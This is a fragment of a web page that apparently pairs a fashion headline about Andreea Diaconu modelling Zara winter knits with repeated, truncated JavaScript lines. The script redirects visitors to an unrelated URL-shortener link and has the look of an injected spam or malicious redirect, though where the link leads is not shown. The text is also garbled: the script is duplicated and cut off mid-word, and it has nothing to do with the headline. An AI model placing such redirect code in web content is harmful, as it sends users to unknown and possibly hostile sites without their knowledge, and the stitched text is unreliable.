
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Andreea Diaconu Models Zara’s Cozy Winter Knits